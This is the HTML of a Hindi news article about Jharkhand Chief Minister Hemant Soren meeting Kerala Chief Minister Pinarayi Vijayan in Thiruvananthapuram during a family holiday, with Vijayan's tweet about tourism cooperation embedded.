				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="450" src="https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="CM" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg 750w, https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
			<p>Ranchi: केरल के CM कार्यालय (सीएमओ) द्वारा जारी एक बयान में कहा गया है कि यह झारखंड के मुख्यमंत्री का दोस्ताना दौरा था, जिसका परिवार भी उनके साथ था।</p>
<p>विजयन ने अपने ट्विटर हैंडल पर सोरेन और उनके परिवार से मुलाकात का जिक्र किया।</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Had a a warm interaction with Jharkhand Chief Minister <a href="https://twitter.com/HemantSorenJMM?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@HemantSorenJMM</a>. He offered wholehearted cooperation in tourism development. Thanked him for deciding to spend his vacation in Kerala and wished him and his family a great time here. <a href="https://t.co/e8dvwjlpa3">pic.twitter.com/e8dvwjlpa3</a></p>
<p>— Pinarayi Vijayan (@pinarayivijayan) <a href="https://twitter.com/pinarayivijayan/status/1614933472405229569?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">January 16, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>उन्होंने ट्वीट किया, &#8220;झारखंड के मुख्यमंत्री हेमंत सोरेन जेएमएम के साथ गर्मजोशी से बातचीत की। उन्होंने पर्यटन विकास में पूरे दिल से सहयोग की पेशकश की। केरल में छुट्टियां बिताने का फैसला करने के लिए उन्हें धन्यवाद दिया और यहां उनके और उनके परिवार के अच्छे समय की कामना की।&#8221;</p>
<h2>तिरुवनंतपुरम के एक होटल में दोनों CM ने की मुलाकात</h2>
<p>दोनों मुख्यमंत्रियों ने तिरुवनंतपुरम के एक होटल में मुलाकात की, जहां पर्यटन सचिव के एस श्रीनिवास ने केरल के पर्यटन क्षेत्र पर एक प्रस्तुति दी।</p>
<p>केरल के पर्यटन मंत्री पीए मोहम्मद रियास और मुख्य सचिव डॉ. वीपी जॉय भी वहां मौजूद थे।</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter">
					<a href="" title=""  >
						<img decoding="async" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h4><a href="https://samacharwalatv.com/bjym-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be-%e0%a4%85%e0%a4%9f%e0%a4%b2-%e0%a4%a1%e0%a4%bf%e0%a4%ac%e0%a5%87%e0%a4%9f-%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a4%ac-%e0%a4%aa/">यह भी पढ़े: BJYM के द्वारा अटल डिबेट क्लब प्रतियोगिता सम्पन्न</a></h4>
<p>&nbsp;</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://samacharwalatv.com/tag/cm-hemant-soren/" rel="tag">CM Hemant Soren</a> <a href="https://samacharwalatv.com/tag/jharkhand-news/" rel="tag">jharkhand news</a> <a href="https://samacharwalatv.com/tag/pinarayi-vijayan/" rel="tag">Pinarayi Vijayan</a> <a href="https://samacharwalatv.com/tag/politics-news/" rel="tag">Politics news</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 11 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-01-17T03:03:15+00:00","datePublished":"2023-01-17T03:03:15+00:00","dateModified":"2023-01-17T03:03:15+00:00","headline":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924","name":"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 CM \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0938\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924","keywords":"CM Hemant Soren,jharkhand news,Pinarayi Vijayan,Politics news","url":"https:\/\/samacharwalatv.com\/cm-of-jharkhand-met-cm-of-kerala\/","description":"Ranchi: \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f (\u0938\u0940\u090f\u092e\u0913) \u0926\u094d\u0935\u093e\u0930\u093e \u091c\u093e\u0930\u0940 \u090f\u0915 \u092c\u092f\u093e\u0928 \u092e\u0947\u0902 \u0915\u0939\u093e \u0917\u092f\u093e \u0939\u0948 \u0915\u093f \u092f\u0939 \u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u0926\u094b\u0938\u094d\u0924\u093e\u0928\u093e \u0926\u094c\u0930\u093e \u0925\u093e, \u091c\u093f\u0938\u0915\u093e \u092a\u0930\u093f\u0935\u093e\u0930 \u092d\u0940 \u0909\u0928\u0915\u0947 \u0938\u093e\u0925 \u0925\u093e\u0964 \u0935\u093f\u091c\u092f\u0928 \u0928\u0947 \u0905\u092a\u0928\u0947 \u091f\u094d\u0935\u093f\u091f\u0930 \u0939\u0948\u0902\u0921\u0932 \u092a\u0930 \u0938\u094b\u0930\u0947\u0928 \u0914\u0930 \u0909\u0928\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930","copyrightYear":"2023","articleSection":"Headlines,Jharkhand,Politics,States,Trending","articleBody":"Ranchi: \u0915\u0947\u0930\u0932 \u0915\u0947 CM \u0915\u093e\u0930\u094d\u092f\u093e\u0932\u092f (\u0938\u0940\u090f\u092e\u0913) \u0926\u094d\u0935\u093e\u0930\u093e \u091c\u093e\u0930\u0940 \u090f\u0915 \u092c\u092f\u093e\u0928 \u092e\u0947\u0902 \u0915\u0939\u093e \u0917\u092f\u093e \u0939\u0948 \u0915\u093f \u092f\u0939 \u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u093e \u0926\u094b\u0938\u094d\u0924\u093e\u0928\u093e \u0926\u094c\u0930\u093e \u0925\u093e, \u091c\u093f\u0938\u0915\u093e \u092a\u0930\u093f\u0935\u093e\u0930 \u092d\u0940 \u0909\u0928\u0915\u0947 \u0938\u093e\u0925 \u0925\u093e\u0964\r\n\r\n\u0935\u093f\u091c\u092f\u0928 \u0928\u0947 \u0905\u092a\u0928\u0947 \u091f\u094d\u0935\u093f\u091f\u0930 \u0939\u0948\u0902\u0921\u0932 \u092a\u0930 \u0938\u094b\u0930\u0947\u0928 \u0914\u0930 \u0909\u0928\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930 \u0938\u0947 \u092e\u0941\u0932\u093e\u0915\u093e\u0924 \u0915\u093e \u091c\u093f\u0915\u094d\u0930 \u0915\u093f\u092f\u093e\u0964\r\n\r\nHad a a warm interaction with Jharkhand Chief Minister @HemantSorenJMM. He offered wholehearted cooperation in tourism development. Thanked him for deciding to spend his vacation in Kerala and wished him and his family a great time here. pic.twitter.com\/e8dvwjlpa3\r\n\u2014 Pinarayi Vijayan (@pinarayivijayan) January 16, 2023\r\n\r\n\r\n\u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u091f\u094d\u0935\u0940\u091f \u0915\u093f\u092f\u093e, \"\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u0947 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u0940 \u0939\u0947\u092e\u0902\u0924 \u0938\u094b\u0930\u0947\u0928 \u091c\u0947\u090f\u092e\u090f\u092e \u0915\u0947 \u0938\u093e\u0925 \u0917\u0930\u094d\u092e\u091c\u094b\u0936\u0940 \u0938\u0947 \u092c\u093e\u0924\u091a\u0940\u0924 \u0915\u0940\u0964 \u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u092a\u0930\u094d\u092f\u091f\u0928 \u0935\u093f\u0915\u093e\u0938 \u092e\u0947\u0902 \u092a\u0942\u0930\u0947 \u0926\u093f\u0932 \u0938\u0947 \u0938\u0939\u092f\u094b\u0917 \u0915\u0940 \u092a\u0947\u0936\u0915\u0936 \u0915\u0940\u0964 \u0915\u0947\u0930\u0932 \u092e\u0947\u0902 \u091b\u0941\u091f\u094d\u091f\u093f\u092f\u093e\u0902 \u092c\u093f\u0924\u093e\u0928\u0947 \u0915\u093e \u092b\u0948\u0938\u0932\u093e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0909\u0928\u094d\u0939\u0947\u0902 \u0927\u0928\u094d\u092f\u0935\u093e\u0926 \u0926\u093f\u092f\u093e \u0914\u0930 \u092f\u0939\u093e\u0902 \u0909\u0928\u0915\u0947 \u0914\u0930 \u0909\u0928\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930 \u0915\u0947 \u0905\u091a\u094d\u091b\u0947 \u0938\u092e\u092f \u0915\u0940 \u0915\u093e\u092e\u0928\u093e \u0915\u0940\u0964\"\r\n\u0924\u093f\u0930\u0941\u0935\u0928\u0902\u0924\u092a\u0941\u0930\u092e \u0915\u0947 \u090f\u0915 \u0939\u094b\u091f\u0932 \u092e\u0947\u0902 \u0926\u094b\u0928\u094b\u0902 CM \u0928\u0947 \u0915\u0940 \u092e\u0941\u0932\u093e\u0915\u093e\u0924\r\n\u0926\u094b\u0928\u094b\u0902 \u092e\u0941\u0916\u094d\u092f\u092e\u0902\u0924\u094d\u0930\u093f\u092f\u094b\u0902 \u0928\u0947 \u0924\u093f\u0930\u0941\u0935\u0928\u0902\u0924\u092a\u0941\u0930\u092e \u0915\u0947 \u090f\u0915 \u0939\u094b\u091f\u0932 \u092e\u0947\u0902 \u092e\u0941\u0932\u093e\u0915\u093e\u0924 \u0915\u0940, \u091c\u0939\u093e\u0902 \u092a\u0930\u094d\u092f\u091f\u0928 \u0938\u091a\u093f\u0935 \u0915\u0947 \u090f\u0938 \u0936\u094d\u0930\u0940\u0928\u093f\u0935\u093e\u0938 \u0928\u0947 \u0915\u0947\u0930\u0932 \u0915\u0947 \u092a\u0930\u094d\u092f\u091f\u0928 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092a\u0930 \u090f\u0915 \u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924\u093f \u0926\u0940\u0964\r\n\r\n\u0915\u0947\u0930\u0932 \u0915\u0947 \u092a\u0930\u094d\u092f\u091f\u0928 \u092e\u0902\u0924\u094d\u0930\u0940 \u092a\u0940\u090f \u092e\u094b\u0939\u092e\u094d\u092e\u0926 \u0930\u093f\u092f\u093e\u0938 \u0914\u0930 \u092e\u0941\u0916\u094d\u092f \u0938\u091a\u093f\u0935 \u0921\u0949. \u0935\u0940\u092a\u0940 \u091c\u0949\u092f \u092d\u0940 \u0935\u0939\u093e\u0902 \u092e\u094c\u091c\u0942\u0926 \u0925\u0947\u0964\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\r\n&nbsp;\r\n\u092f\u0939 \u092d\u0940 \u092a\u095d\u0947: BJYM \u0915\u0947 \u0926\u094d\u0935\u093e\u0930\u093e \u0905\u091f\u0932 \u0921\u093f\u092c\u0947\u091f \u0915\u094d\u0932\u092c \u092a\u094d\u0930\u0924\u093f\u092f\u094b\u0917\u093f\u0924\u093e \u0938\u092e\u094d\u092a\u0928\u094d\u0928\r\n&nbsp;","publisher":{"@id":"#Publisher","@type":"Organization","name":"Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv","logo":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2022\/04\/s1.png"},"sameAs":["https:\/\/www.facebook.com\/samacharwalatv","https:\/\/twitter.com\/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&s=08","https:\/\/www.youtube.com\/channel\/UCbCrbjf7aANigzIsqC1nMdg","https:\/\/www.instagram.com\/samachar2wala\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/samacharwalatv.com\/cm-of-jharkhand-met-cm-of-kerala\/"},"author":{"@type":"Person","name":"admin","url":"https:\/\/samacharwalatv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/samacharwalatv.com\/wp-content\/uploads\/2023\/01\/FmmEPUdaUAE53ov.jpg","width":1200,"height":450}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
